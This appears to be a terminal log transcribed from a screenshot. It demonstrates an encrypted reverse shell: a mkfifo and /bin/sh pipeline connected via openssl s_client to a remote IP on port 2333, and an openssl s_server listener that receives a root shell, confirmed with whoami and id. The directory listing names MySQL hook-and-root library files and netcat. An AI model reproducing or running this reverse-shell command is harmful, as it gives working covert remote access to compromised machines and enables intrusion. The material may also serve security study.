 root@ubuntu: ~
root@ubuntu:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet
-connect 47.101.57.72:2333 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
1 阿里云Ubuntu
root@Ubuntu:~/test# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
bad gethostbyaddr
# whoami
root
# id
uid=0(root) gid=0(root) 组=0(root)
# ls
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz
Zner sec